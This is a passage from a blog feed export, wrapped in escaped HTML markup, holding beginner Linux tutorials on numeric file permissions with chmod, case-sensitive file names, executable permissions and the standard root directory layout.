style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E6\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E4\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E4\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach group represents 3 bits that are Read (R) Write (W) Execute(X) which may be in enabled (1) or in disabled (0) state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach 3 bit forms a binary number containing 3 bits only.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIt is possible to change file permissions with the \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Echmod\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E command using these numbers.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor example:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWe want following permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOwner is allowed to READ, WRITE, EXECUTE\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGroup is allowed to EXECUTE\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EANY is allowed to EXECUTE\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor the OWNER part, we enable all bits: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E111\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E which is 7 in decimal\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor the GROUP part, we enable only Execute bit \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E001\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and it’s 1 in decimal\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor the ANY part, we enable again Execute bit only \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E001\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and it’s 1 in decimal\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs a resulting number we will have: \u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E711\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Echmod 711 somefile\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E#will set our desired permissions to \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esomefile\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/602744163129748362\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2022\/04\/howto-linux-file-system.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/602744163129748362"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/602744163129748362"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2022\/04\/howto-linux-file-system.html","title":"#HOWTO #Linux: File-System"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-2786408399557048925"},"published":{"$t":"2022-04-04T00:55:00.004+03:00"},"updated":{"$t":"2022-04-04T01:02:51.429+03:00"},"title":{"type":"text","$t":"#HOWTO #Linux: Basics"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-988e2b66-7fff-b28b-bcff-579c915e1df9\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELinux Basics:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EIntro\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Linux operating system is open-source, and continuously developed and improved by every interested person. All the people involved in usage, testing and development of open-source projects are referred to as \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECommunity\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAny linux or unix like OS are similar in their filesystem structure, user management and many other things. But they are not the same.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEverything in linux is stored as files, including devices, cpu, memory and data files themselves.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMain difference between Windows and Linux filesystems is that Linux is case-sensitive and Windows is case-insensitive. Meaning, that in linux filesystem following file names will represent two different files:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Et\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eestfile.txt\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eestfile.txt\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFurthermore, Windows OS will determine file type depending on its extension while linux will try to look inside and understand what is the content.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\/testfile\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E.txt\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# Windows identifies that the file is textual data \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eby extension\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\/testfile\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# Linux will look at the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efile content\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, ignoring the extension\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWindows executable file has extension of \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E.exe\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E while Linux executable file has \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EEXECUTE permissions\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E set.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDirectory Structure\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELinux filesystem main folder (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) is always \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E while in Windows you may find disks like \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EC:\\\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ED:\\\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and others.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn Linux, external drives are mounted to specific path like \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/media\/root\/DRIVE\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMost interesting default linux directories found in \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/bin \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# core programs (commands)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/dev \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# contains devices\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# system configurations\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/home\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# users home directories\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; 